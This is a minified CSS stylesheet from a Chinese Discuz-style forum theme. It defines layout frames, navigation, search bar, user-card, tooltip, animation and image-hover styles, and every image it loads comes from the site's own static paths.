a{float:left;}.frame-tab .tb .a a{background:#FFF;font-weight:700;}.frame-tab .tb-c{padding:10px 16px;}.block{margin:10px 10px 0;}.frame-1-2 .sd .block,.col-l .block,.frame-2-1 .mn .block,.frame-1-1-1 .col-c .block,.frame-1-3 .sd .block,.frame-3-1 .mn .block{margin-right:10px;}.frame-1-2 .mn .block,.col-r .block,.frame-2-1 .sd .block,.frame-1-1-1 .col-c .block,.frame-1-3 .mn .block,.frame-3-1 .sd .block{margin-left:10px;}body#space .block{margin:0 5px 10px;}.temp{margin:1px;}#ct .frame{margin:0;border:none;}.bx{border:none;}.bx .frame-1-1-1{background:transparent url(http://www.lszmn.org/static/image/common/vline2.png) repeat-y 320px 0;}.bx .frame-2-1{background:transparent url(http://www.lszmn.org/static/image/common/vline.png) repeat-y 645px 0;}.drag .block .title{margin-bottom:0;padding-left:0;font-size:14px;font-weight:700;}#ct .sd .block{margin:0;}.block .xl1 ul li{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 50%;}.ie_all .block .xl1 ul li{background-position:0 6px;}.xfs{border-top:none;}.xfs .frame-title,.xfs .frametitle,.xfs .tab-title{border:none;background:transparent url(http://www.lszmn.org/static/image/common/mu.png) repeat-x 0 0;}.xfs .frame-title,.xfs .frametitle,.xfs .tab-title,.xfs .frame-title a,.xfs .frametitle a,.xfs .tab-title a{color:#FFF !important;}.xfs .tb li a{height:32px;border:none !important;}.xfs .tb .a a{background:transparent url(http://www.lszmn.org/static/image/common/mu.png) no-repeat 50% -165px;}.xfs_1{border-color:#2267B5;}.xfs_1 .frame-title,.xfs_1 .frametitle,.xfs_1 .tab-title{background-color:#2267B5;background-position:0 0;}.xfs_1 .tb .a a{background-position:50% -66px;}.xfs_2{border-color:#A90000;}.xfs_2 .frame-title,.xfs_2 .frametitle,.xfs_2 .tab-title{background-color:#A90000;background-position:0 -99px;}.xfs_2 .tb .a a{background-position:50% -165px;}.xfs_3{border-color:#006C6C;}.xfs_3 .frame-title,.xfs_3 .frametitle,.xfs_3 .tab-title{background-color:#006C6C;background-position:0 -198px;}.xfs_3 .tb .a a{background-position:50% -264px;}.xfs_4{border-color:#EC5A00;}.xfs_4 .frame-title,.xfs_4 .frametitle,.xfs_4 .tab-title{background-color:#EC5A00;background-position:0 -297px;}.xfs_4 .tb .a a{background-position:50% -363px;}.xfs_5{border-color:#6F099E;}.xfs_5 .frame-title,.xfs_5 .frametitle,.xfs_5 .tab-title{background-color:#6F099E;background-position:0 -396px;}.xfs_5 .tb .a a{background-position:50% -462px;}.xfs_nbd{border:none;}.xfs_nbd .block{margin-top:0;margin-bottom:10px;}.xfs_nbd .col-l .block,.xfs_nbd .frame-1-1-l .block,.xfs_nbd .frame-2-1-l .block,.xfs_nbd .frame-1-2-l .block,.xfs_nbd .frame-3-1-l .block,.xfs_nbd .frame-1-3-l .block,.xfs_nbd .frame-1-1-1-l .block{margin-left:0;}.xfs_nbd .sd .block,.xfs_nbd .col-r .block,.xfs_nbd .frame-1-1-r .block,.xfs_nbd .frame-2-1-r .block,.xfs_nbd .frame-1-2-r .block,.xfs_nbd .frame-3-1-r .block,.xfs_nbd .frame-1-3-r .block,.xfs_nbd .frame-1-1-1-r .block{margin-right:0;}.xbs{background:no-repeat 0 100%;}.xbs .title{padding-left:0;padding-right:10px;background:no-repeat 100% 0;}.xbs .titletext{float:left;padding-left:10px;background:no-repeat 0 0;}.xbs .dxb_bc{padding-bottom:6px;background:transparent no-repeat 100% 100%;}.xbs .module,.xbs .portal_block_summary{padding:10px 10px 4px;border-style:solid;border-width:0 1px;}.xbs_1{border:1px solid #CCC;}.xbs_1 .title{padding:0 10px;height:31px;border-bottom:1px solid #CCC;background:url(http://www.lszmn.org/static/image/common/thead.png) repeat-x 0 0;line-height:31px;}.xbs_1 .title,.xbs_1 .title a{color:#666 !important;}.xbs_1 .dxb_bc{padding:9px 10px;}.xbs_2{background-image:url(http://www.lszmn.org/static/image/diy/bs_2_ft.png);}.xbs_2 .title,.xbs_2 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_2_hd.png);}.xbs_2 .title,.xbs_2 .title a{color:#F60 !important;}.xbs_2 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_2_ft_r.png);}.xbs_2 .module,.xbs_2 .portal_block_summary{border-color:#E0E0E0;}.xbs_3{background-image:url(http://www.lszmn.org/static/image/diy/bs_3_ft.png);}.xbs_3 .title,.xbs_3 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_3_hd.png);}.xbs_3 .title,.xbs_3 .title a{color:#FFF !important;}.xbs_3 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_3_ft_r.png);}.xbs_3 .module,.xbs_3 .portal_block_summary{border-color:#B2B2B2;background-color:#F1F1F1;}.xbs_4{background-image:url(http://www.lszmn.org/static/image/diy/bs_4_ft.png);}.xbs_4 .title,.xbs_4 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_4_hd.png);}.xbs_4 .title,.xbs_4 .title a{color:#FFF !important;}.xbs_4 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_4_ft_r.png);}.xbs_4 .module,.xbs_4 .portal_block_summary{border-color:#B2B2B2;}.xbs_5{background-image:url(http://www.lszmn.org/static/image/diy/bs_5_ft.png);}.xbs_5 .title{padding:0 10px;height:30px;border:1px solid;border-color:#F08C3B #F08C3B #DDD;background:url(http://www.lszmn.org/static/image/diy/bs_5_hd.png) repeat-x 0 0;line-height:30px;}.xbs_5 .title,.xbs_5 .title a{color:#BC4A2D !important;}.xbs_5 .dxb_bc{padding-bottom:10px;background-image:url(http://www.lszmn.org/static/image/diy/bs_5_ft_r.png);}.xbs_5 .module,.xbs_5 .portal_block_summary{padding:10px 10px 0;border-color:#F08C3B;}.xbs_6{background-image:url(http://www.lszmn.org/static/image/diy/bs_6_ft.png);}.xbs_6 .title,.xbs_6 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_6_hd.png);line-height:24px;}.xbs_6 .titletext{height:32px;}.xbs_6 .title,.xbs_6 .title a{color:#FFF !important;}.xbs_6 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_6_ft_r.png);}.xbs_6 .module,.xbs_6 .portal_block_summary{border-color:#4B85A0;}.xbs_7{background-image:url(http://www.lszmn.org/static/image/diy/bs_7_ft.png);}.xbs_7 .title,.xbs_7 .titletext{background-image:url(http://www.lszmn.org/static/image/diy/bs_7_hd.png);}.xbs_7 .title,.xbs_7 .title a{color:#444 !important;}.xbs_7 .dxb_bc{background-image:url(http://www.lszmn.org/static/image/diy/bs_7_ft_r.png);}.xbs_7 .module,.xbs_7 .portal_block_summary{border-color:#E5E5E5;}.fcs{font-size:12px;}.fcs dt,.fcs dd{margin:0;padding:0;}.fcs dt{font-size:18px;font-weight:100;}.fcs dd,.fcs dd a{color:#666;}.slideblock{position:relative;}.slideshow{clear:both;}.slideshow li{position:relative;overflow:hidden;}.slideshow span.title{position:absolute;bottom:0;left:0;margin-bottom:0;width:100%;height:32px;line-height:32px;font-size:14px;text-indent:10px;}.slideshow span.title,.slidebar li{background:rgba(0,0,0,0.3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = #30000000,endColorstr = #30000000);color:#FFF;overflow:hidden;}.slidebar li{float:left;margin-right:1px;width:20px;height:20px;line-height:20px;text-align:center;font-size:10px;cursor:pointer;}.slidebar li.on{background:rgba(255,255,255,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = #50FFFFFF,endColorstr = #50FFFFFF);color:#000;font-weight:700;}.cl_frame_bm{margin:0 !important;border:0 !important;}.cl_block_bm{margin:0 !important;border:0 !important;}.cl_block_bm .dxb_bc{margin:0 !important;}.b_poll dt{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/pollsmall.gif) no-repeat 0 9px;}.b_poll dd li{padding:0 0 4px 20px;}.b_poll dd li .pc{float:left;margin:4px 0 0 -20px;}.b_debate{}.b_debate dt{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/debatesmall.gif) no-repeat 0 10px;}.b_debate .chart{position:relative;margin:8px auto;padding:0;width:279px;height:78px;background:url(http://www.lszmn.org/static/image/common/p_debate_chart.png) no-repeat 0 0;}.b_debate .chart strong{position:absolute;top:25px;width:80px;font-size:14px;text-align:center;}.b_debate .chart .debater2{right:0;}.b_debate .chart1,.b_debate .chart2{position:absolute;left:80px;bottom:0;width:40px;background:url(http://www.lszmn.org/static/image/common/p_debate_chart.png) no-repeat 0 -78px;}.b_debate .chart2{left:159px;background-position:100% -78px;}.b_debate p{height:1.5em;overflow:hidden;}.b_hstab td{padding:5px 0;border-bottom:1px solid #CDCDCD;}.tip{position:absolute;padding:10px;width:260px;border:1px solid #B1B1B1;background:#FEFEE9;}.tip_1,.tip_2{margin-top:8px;}.tip_3,.tip_4{margin-top:-8px;}.tip_horn{position:absolute;width:11px;height:6px;overflow:hidden;}.tip_1 .tip_horn{left:5px;top:-6px;background:url(http://www.lszmn.org/static/image/common/tip_top.png);}.tip_2 .tip_horn{right:5px;top:-6px;background:url(http://www.lszmn.org/static/image/common/tip_top.png);}.tip_3 .tip_horn{right:5px;bottom:-6px;background:url(http://www.lszmn.org/static/image/common/tip_bottom.png);}.tip_4 .tip_horn{left:5px;bottom:-6px;background:url(http://www.lszmn.org/static/image/common/tip_bottom.png);}.tip_js .tip_horn{right:61px;bottom:-6px;background:url(http://www.lszmn.org/static/image/common/tip_bottom.png);}.aimg_tip{margin-top:0;}em.hot{position:absolute;left:-2px;top:-2px;text-indent:-9999px;overflow:hidden;background:url(http://www.lszmn.org/static/image/common/hot.png) no-repeat 0 0;}.gsh{text-align:center;}.gsh h1{margin:1em 0 0.5em -60px;font-size:16px;font-weight:100;}.gsh .px{width:272px;}.gsh .pns .px{margin-right:3px;width:190px;}.card{padding:0;width:295px !important;border-color:#;background:#FDFEFF;}.card .p_opt{padding:0;}.card .avt{position:absolute;display:inline;margin-left:-70px;width:70px;}.card_mn,.card_info{padding:10px 10px 10px 80px;}.card_mn{min-height:56px;}.ie6 .card_mn{height:56px;}.card_info{border:dashed #CDCDCD;border-width:1px 0;}.card_msg{width:95%;height:4em;}.card a{padding:0;display:inline !important;white-space:normal;border-bottom:none;}.card a:hover{background-color:transparent !important;color:#555;text-shadow:none;}.card .o{clear:both;padding:5px 10px;}.card .o a{float:left;margin:3px 5px 3px 0;padding:2px 0;width:5em;border:1px solid #;background:url(http://www.lszmn.org/static/image/common/card_btn.png) repeat-x 0 100%;line-height:14px;text-align:center;}.ie_all .card .o a{padding:3px 0 0;}.card .mgc,.card .f{padding:0 10px 5px;}.card .f li{display:block;}.card_gender_0{background:#efefef url(http://www.lszmn.org/static/image/common/nosexbg.png) no-repeat bottom right;}.card_gender_1{background:#bbebf9 url(http://www.lszmn.org/static/image/common/gentlemanbg.png) no-repeat bottom right;}.card_gender_2{background:#fce0df url(http://www.lszmn.org/static/image/common/ladybg.png) no-repeat bottom right;}.ss em{display:block;float:left;margin-right:2px;padding-left:7px;width:16px;line-height:23px;background:#EEE;cursor:pointer;}.ss em.a{background:#09F;color:#FFF;}.dopt a{float:left;margin-right:3px;width:21px !important;height:21px;line-height:21px;text-align:center;}.dopt_b,.dopt_i,.dopt_l{border:1px solid #F1F5FA;outline:none;}.dopt .cnt{border:1px solid #999;background-color:#FFF;}.colorwd{margin-left:3px;width:23px !important;background-color:#666;background-image:url(http://www.lszmn.org/static/image/common/pn_color.png) !important;background-repeat:no-repeat;background-position:0 0;}.colorwd:active{background-position:0 0;}.ie6 .colorwd,.ie7 .colorwd{background-position:-1px -1px;}.ie6 a.colorwd,.ie7 a.colorwd{background-position:0 0;}.colorpx{margin:0 -3px 0 3px;border-right:none;}.slidebox,.block-name{display:none;}.imgzoom_title{padding:10px 0 0;color:#666;}.imgzoom_exif{position:absolute;left:10px;bottom:24px;padding:0 6px;height:18px;background:rgba(0,0,0,.6);text-align:left;line-height:1.5;color:white;overflow:hidden;}.imgzoom_exif_hover{height:auto;}.ie_all .imgzoom_exif,.imgzoom_exif_hover{background:#000;}.ie6 .imgzoom_exif{bottom:39px;}.patch{width:300px;}.patch .bm{border-color:#F26C4F;background:#FFF;}.patch .allfixed{border-color:#6C3;}.patch .bm_h{border:solid #FFF;border-width:1px 1px 0;background:#F26C4F;}.patch .allfixed .bm_h{background:#6C3;}.patch h2,.patch .bm_h .y{color:#FFF;}.patch table{table-layout:fixed;}.patch th,.patch td{padding:2px;border-bottom:1px dotted #CDCDCD;}.patchdate{width:70px;}.patchstat{width:55px;}.unfixed{color:#F26C4F;}.plugin{width:270px;}.plugin .bm_h{border-color:#CDCDCD;color:#555;background:#F2F2F2;}.waterfall{position:relative;margin-top:15px;}.waterfall li{margin:0 10px 10px 0;padding:0 0 3px;text-align:left;border-width:1px 0 0;border-top:1px solid #EAEAEA;background:url(http://www.lszmn.org/static/image/common/bg_waterfall.png) no-repeat 100% 100%;}.waterfall .c,.waterfall h3{padding:10px;border:solid #EAEAEA;border-width:0 1px;background-color:#F8F8F8;}.waterfall .c{overflow:hidden;padding-bottom:0;max-height:800px;}.waterfall .c .nopic{display:block;background:#FFF url(http://www.lszmn.org/static/image/common/nophototiny.png) no-repeat 50% 50%;cursor:pointer;}.waterfall .auth{padding:0 10px 10px;border-width:0 1px 1px;border-style:solid;border-color:transparent #EAEAEA #B9B9B9;background:#F8F8F8;}.waterfall .auth img{display:inline-block;margin:0 1px;}.pgbtn{margin:5px 0 10px;}.pgbtn a{display:block;height:40px;line-height:40px;letter-spacing:5px;text-align:center;border:1px solid #DCDCDC;font-size:14px;outline:none;border-radius:5px;box-shadow:0 1px 0 #F5F5F5;}.pgbtn a:hover{border-color:#BABABA;text-decoration:none;}.pgbtn a:active{background:#EEE;border-color:#D0D0D0;box-shadow:none;}.media{display:block;margin-bottom:20px;}.media_container{display:block;width:100%;height:100%;min-height:20px;background:url("http://www.lszmn.org/static/image/common/img_loader.gif") no-repeat center;}.media_container a{text-decoration:none !important;}.media_tips{display:block;margin:10px 0;text-align:center;}.media_tips a{font-size:12px !important;color:#999 !important;text-decoration:none !important;}.media_tips a:hover{text-decoration:underline !important;}body,input,button,select,textarea{font:12px/1.5 "Microsoft Yahei","Simsun";color:rgb(105,105,105);}h1,h2,h3,h4,h5,h6{font-weight:normal;}body{background:#fff}.mobanbus{display:block;width:1100px;margin:0 auto!important;}.mobanbus_iner{width:1100px;padding:0 10px;background-color:#fff;float:left}.wp{display:block;width:auto;margin:0 auto!important;}.bus_sd{background-color:#fff;-moz-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.bus_bd{width:98%;padding-left:1%;padding-right:1%}.clear{clear:both;content:" ";display:block;height:0px;}.block{display:block}.tbmu{padding:10px}#chart{overflow:hidden;margin:0;padding:0}#pgbtn.pgbtn{display:none}.ie6 #ip_notice.focus.plugin{display:none}.ie6 #chart{overflow:hidden;margin:0;padding:0}a{text-decoration:none}a:hover,.mobanbus a:hover{text-decoration:none;color:#f60}a,a:hover{transition:all 0.3s ease 0s}.xi2,.xi2 a,.xi3 a{color:#f60}.tbn li{border-bottom:1px solid rgb(238,238,238) !important}.freeside{border:0;margin:0;padding:0;background:none}.freesidetop{padding:0;margin:15px 0 10px 0 !important;border:0;background:none}.freesidetop2{border:0;padding:0;margin:15px 0 0 -8px !important;background:none}.mbt{margin:15px 0 !important;padding:0;border:0;background:none}.ad980{width:980px;height:90px;overflow:hidden;padding:0;margin:20px 0 !important;padding:0;border:0;background:none}.pluseImage:hover img{transform:scale(1.08,1.08)}.transitionAll{transition:all 0.3s ease 0s}#postlist.pl.bm{}#f_pst.pl.bm.bmw{border:3px solid #F0F4F8}.sitecontainer{width:980px;height:auto}#fwin_showblock.fwinmask{z-index:999 !important}#pt{height:32px !important;line-height:32px !important;padding:10px 0 !important}#pt .z a,#pt .z span{height:16px;line-height:32px}#pt .z em{text-indent:-9999px;background-position:3px 11px}#pt .z{height:32px;line-height:32px}a.nvhm{line-height:80px !important}#commentsubmit_btn strong{color:#FFFFFF}.nvhm{width:16px;height:16px;margin:8px 0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pt.png) no-repeat left top}.card_mn{background:#FFFFFF}img:honver{opacity:0.8}.bus_w100{width:100%}.bus_fl{float:left!important}.bus_fr{float:right!important}.bus_hide{display:none!important;}.bus_box{}.bm{border:none;background:none}.mt10{margin-top:10px!important;}.mt15{margin-top:15px!important;}.mt20{margin-top:20px!important;}.mb20{margin-bottom:20px!important;}.pr20{padding-right:20px!important;}.pl10{padding-left:10px!important;}.pt10{padding-top:10px!important;}.pt20{padding-top:20px!important;}.pb20{padding-bottom:20px!important;}.pb10{padding-bottom:10px!important;}.bus_relative{position:relative;}.px,.pt,.ps,select{padding:2px 4px!important;line-height:18px;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #dedede;background-color:white;vertical-align:middle;margin:0 10px 0 0;font-family:inherit;color:rgb(51,51,51);}.tedt{border:none}.tedt .pt{width:98%;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #dedede;padding:10px 1%!important;}.tedt .bar{background:none}.mobanbus_border{border:1px solid #ddd}.mobanbus_radius{border-radius:2px}.p_pop a{border-bottom:1px solid #ddd}.p_pop,.h_pop{z-index:999!important}#postform .ct2_a{padding-left:0px;}::-moz-selection{background:#FB878E;color:#fff}::selection{background:#FB878E;color:#fff}#toptb{height:25px;line-height:25px;margin:0 auto;z-index:100;background:#333!important;border:0px!important;}#toptb a{height:25px;color:#fff}#toptb a:hover{color:#f60}#toptb .z{padding-left:10px;}#toptb .z a{padding:0 10px 0 0;float:left;}#toptb .bus_sc a{padding:0 10px;float:left;}#toptb .bus_toptb_nv span.bus_fl{color:#888}#toptb .bus_toptb_nv a.weibo{padding-left:22px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img///bus_wei.png) no-repeat scroll 0px 5px transparent;}#toptb .bus_toptb_nv a.weixin{padding-left:22px;margin-right:10px;position:relative;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img///bus_wei.png) no-repeat scroll 0px -27px transparent;}#toptb .bus_toptb_nv a.weixin #bus_weixin{display:none;background:#FFF;border:1px solid #eee;box-shadow:0px 0px 3px rgba(101,101,101,0.2);padding:10px 20px 20px;position:absolute;top:28px;left:0px;z-index:999;display:none;width:150px;}#toptb .bus_toptb_nv a.weixin:hover #bus_weixin{display:block;position:absolute;z-index:9999}.ie6 #toptb{overflow:hidden}#switchblind{display:none}#diy-tg{margin-top:3px}#toptb #diy-tg_menu{margin-top:-10px;margin-left:-8px}#nv_search .y{margin-right:25px}#nv_search .searchform{margin-top:25px}#nv_search #toptb{position:relative}#header_user{width:auto;height:25px;margin-top:0;margin-right:0;float:right;position:relative;}#header_nav .username{float:left;display:block;padding:0 0 0 10px;width:25px;height:25px;line-height:25px;display:block;margin-top:0px}#header_nav .username img{width:20px;height:20px;border-radius:50%;margin-top:3px}#header_user .header_user_drop{display:none;width:300px;height:auto;line-height:22px;position:absolute;right:0px;top:25px;background:rgba(255,255,255,0.95);padding:10px;border-radius:5px;box-shadow:0px 0px 10px rgba(0,0,0,0.5);z-index:1000;}#header_user .header_user_drop a{color:#666}#header_user .header_user_drop span.tt{padding:0px 4px;color:#f60;}#header_user .header_user_drop li.tt{width:100%;margin-top:5px;font-weight:bold;float:left;padding:0px 4px;color:#333;}#header_user:hover .header_user_drop{display:block;}.ie_all .header_user_drop{background:#fff;z-index:1000;}.ie_all .header_user_drop li{float:left}#header_nav span{float:left;height:25px;line-height:25px;}.avatarimg:hover{color:#333333 !important;}#header_nav span:hover a{color:#f60 !important}#header_nav span a{font-size:12px;height:25px;line-height:25x;font-family:"Microsoft Yahei";padding:0 10px}#um .new,.topnav .new,.sch .new,#toptb .new{font-weight:400}#pm_ntc.new{background:none;padding:0 10px;}#myprompt.new{background:none;padding:0 10px;}#toptb #pm_ntc.new,#toptb #myprompt.new{background-position:5px 8px}#umnav_menu{margin-left:-52px;margin-top:0;top:25px !important;border-top:0 !important}#umnav_menu li a{float:none !important;width:63px;height:15px !important;line-height:15px;padding:7px 20px;border-bottom:0}#umnav_menu li span.pipe{display:none}#umnav_menu li .qq_bind{margin-left:-18px}#umnav_menu li a:hover{color:#FFFFFF !important;border-bottom:0;background:#f60}.login_list{float:right;position:relative;overflow:hidden}.login_block{display:block;padding:0px 10px;height:25px;line-height:25px;color:rgb(204,204,204)}a.login_block{height:25px !important;line-height:25px;padding:0 8px !important;}.login_block:hover,a.login_block{color:#333!important;background:#FFFFFF;}.login_block i,.usernav li .png i,.userinfo .arrow,.login_list .i_qq,.login_list .i_wb,.nav_icon{display:block;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//icon.png) no-repeat 0 0}.login_list .i_qq,.login_list .i_wb{width:30px;height:25px;margin:0;text-indent:-9999px;cursor:pointer}.login_list .i_qq{margin-left:5px;background-position:-145px -1}.login_list .i_wb{background-position:-110px -1;margin-right:0}.login_list a:hover .i_qq{background-position:-217px 0}.login_list a:hover .i_wb{background-position:-183px 0}.m_c .flb em{color:rgb(76,76,76);text-shadow:0px 1px 1px rgb(255,255,255);}.m_c .flb{line-height:18px;padding:9px 9px 8px 15px;border-top:1px solid rgb(255,255,255);border-bottom:1px solid rgb(229,229,229);background:none repeat scroll 0% 0% rgb(247,247,247);margin-bottom:10px;}.m_c{box-shadow:0px 0px 10px rgba(0,0,0,0.1);border:1px solid rgb(221,221,221)}.rfm a{color:rgb(49,132,219);}.rfm .px:focus{border-color:rgb(49,132,219);background:none repeat scroll 0% 0% rgb(255,255,255);}.bus_htop{width:100%;height:133px;background-color:#efefef;border-bottom:1px solid #eee}.bus_htop a{color:#ccc;}.bus_htop a:hover{color:#f60}.bus_htop .y{max-width:19.5%}.bus_htop .z{padding-left:10px;}.bus_htop .z a{padding:0 10px 0 0;float:left;}.bus_header{width:100%;float:left;height:140px;padding:0;background:#4E4E4E;overflow:hidden;}.bus_htop .bus_logo .bus_hads{max-width:820px;height:50px;overflow:hidden;float:right;}.bus_htop .bus_logo .bus_hads img{height:50px;float:right;margin-right:20px}.bus_banner{width:100%;float:left;}.bus_banner .a_mu{width:1100px;margin:0 auto;border:none;background:none;overflow:hidden;}.bus_banner .a_mu img{width:100%;float:left;}.bus_header .bus_logo_box .bus_hads .wp.a_h{padding:0px!important;width:auto!important}.bus_logo{display:inline;width:100%;height:50px;padding:5px 0;border-bottom:3px solid #000;}.bus_logo h1,.bus_logo h1 a{width:280px;height:50px;display:block;overflow:hidden;float:left;}.bus_logo h1 a img{height:50px;}.ad_header{width:539px;height:88px;display:inline;margin:12px 0 0 76px;overflow:hidden;}.ad_header img{width:539px;height:88px;}.bus_htop #mu{float:left}#box{width:100%;z-index:999!important;padding:10px 0 0 0;float:left}.bus_fucked#box{height:30px;overflow:hidden;;background-color:#333;box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.bus_fucked#box li a{color:#fff}#box .mobanbus{background:#333333;height:50px;overflow:hidden;}#box .mobanbus ul.bus_box{max-width:1120px;height:50px;float:left;overflow:hidden;}.bus_nav li{width:6.6666%;height:20px;margin-bottom:10px;float:left;overflow:hidden;font-size:12px;font-weight:500;background:none;text-align:center;}.bus_nav li a span{display:none!important;width:100%;line-height:0px;font-size:12px;color:#ccc;font-weight:300;font-style:italic;;}.bus_nav li a{color:#333;font-family:"Microsoft Yahei";display:inline-block;height:20px;font-size:12px;line-height:20px;}.bus_nav li.select a,#nv li.select a,.bus_nav li a:hover,#nv li a:hover{color:#f60!important;-webkit-transition:border 0s ease,padding 0.3s ease;-moz-transition:border 0s ease,padding 0.3s ease;-ms-transition:border 0s ease,padding 0.3s ease;-o-transition:border 0s ease,padding 0.3s ease;transition:border 0s ease,padding 0.3s ease;}.bus_nav li.hover a,#nv li.hover a,#nv li.hover a:hover,#nv li.hover a,#nv li a:hover{background-image:none!important;background-color:none;}.bus_search{width:30px;height:25px;float:right;margin:0;line-height:normal;overflow:hidden;}.bus_push{height:27px;float:right;margin:11px 10px 1px 10px;line-height:normal;overflow:hidden;}.bus_push a.bus_push_addnew{display:block;color:#FFF;line-height:27px;text-align:center;padding:0px 30px;background-color:#31B191;border-radius:5px;}.bus_push a.bus_push_addnew:hover{background-color:#31B191;color:#fff}.a_h{padding:0px;}#scbar{float:right;height:25px;line-height:25px;border:1px solid #333;overflow:hidden;border-radius:5px;background:#333}#scbar.longer{border-color:#ddd;outline:0;}.bus_search #scbar_txt{border:0;height:23px;line-height:23px;_line-height:25px;width:100px!important;_width:90px;padding:0 5px;font-size:12px;transition:all 0.3s ease-in-out 0s;overflow:hidden;text-overflow:ellipsis;background:none}.ie7 #scbar_txt{width:100px}#scbar_type{display:block;padding-left:10px;text-align:left;text-decoration:none}.scbar_type_td #scbar_type{width:40px;border:0;background:none}#scbar.longer .scbar_type_td #scbar_type{transition:all 0.3s ease-in-out 0s}.scbar_txt_td{border:medium none}.scbar_txt_td,.scbar_type_td{background:none repeat scroll 0% 0% transparent}.scbar_type_td{_position:relative;width:40px;_width:35px;overflow:hidden}#scbar_type.xg1{height:23px !important;line-height:23px;_line-height:25px}.scbar_btn_td{width:30px;height:25px;padding:0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//connect-icons.png) no-repeat 1px 0px #333;display:block;overflow:hidden;}#scbar_btn{width:30px;height:25px;margin:0;padding:0;border:medium none;background:none;box-shadow:none}#scbar_type{color:#999999}#scbar_type_menu{top:42px !important;_width:60px}#scbar_type_menu li a{color:#666;padding:8px 10px;height:10px;line-height:10px !important}#scbar_type_menu li a:hover{color:#fff;}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-ms-keyframes fadeInUp{0%{opacity:0;-ms-transform:translateY(20px);}100%{opacity:1;-ms-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-ms-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.pace-inactive{display:none;}.pace .pace-progress{background-color:#F28A96;box-shadow:0 0 5px 7px rgba(242,139,151,0.09);position:fixed;z-index:9999;top:0px;left:0;height:2px;overflow:hidden;pointer-events:none;opacity:0.9;}@-webkit-keyframes pace-stripe-animation{0%{-webkit-transform:none;transform:none;}100%{-webkit-transform:translate(-32px,0);transform:translate(-32px,0);}}@-moz-keyframes pace-stripe-animation{0%{-moz-transform:none;transform:none;}100%{-moz-transform:translate(-32px,0);transform:translate(-32px,0);}}@-o-keyframes pace-stripe-animation{0%{-o-transform:none;transform:none;}100%{-o-transform:translate(-32px,0);transform:translate(-32px,0);}}@-ms-keyframes pace-stripe-animation{0%{-ms-transform:none;transform:none;}100%{-ms-transform:translate(-32px,0);transform:translate(-32px,0);}}@keyframes pace-stripe-animation{0%{transform:none;transform:none;}100%{transform:translate(-32px,0);transform:translate(-32px,0);}}.frame,.frame-tab{background:none;border:none;padding:0;margin:0}.block{margin:0}.temp{margin:0}.bus_imghover figure{position:relative;z-index:1;display:inline-block;overflow:hidden;margin:0;width:106%;height:100%;text-align:center;cursor:pointer}.bus_imghover figure img{position:relative;display:block;width:291px;height:auto;opacity:.8}.bus_imghover figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bus_imghover figure figcaption::before,.bus_imghover figure figcaption::after{pointer-events:none}.bus_imghover figure figcaption,.bus_imghover figure a{position:absolute;top:0;left:0;width:100%;height:100%}.bus_imghover figure a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.bus_imghover figure h2{word-spacing:-0.15em;font-weight:300}.bus_imghover figure h2 span{font-weight:800}.bus_imghover figure h2,.bus_imghover figure p{margin:0}.bus_imghover figure p{letter-spacing:1px;font-size:68.5%;height:64%;overflow:hidden}figure.busmilo{background:rgba(0,0,0,0.5)}figure.busmilo img{width:-webkit-calc(100%+60px);width:calc(100%+60px);opacity:1;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-30px,0,0) scale(1.12);transform:translate3d(-30px,0,0) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden}figure.busmilo:hover img{opacity:.5;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}figure.busmilo h2{position:absolute;right:0;bottom:0;padding:1em 1.2em}figure.busmilo p{padding:0 10px 0 0;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}figure.busmilo:hover 